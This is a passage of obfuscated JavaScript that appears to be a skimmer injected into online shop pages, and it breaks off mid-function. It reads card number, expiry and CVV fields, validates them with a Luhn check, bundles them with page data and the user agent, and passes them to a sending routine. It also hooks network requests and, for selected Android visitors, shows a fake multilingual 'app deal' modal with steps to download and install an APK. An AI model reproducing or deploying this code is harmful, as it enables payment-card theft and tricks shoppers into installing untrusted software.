_0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const _0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const _0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes':_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return _0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return 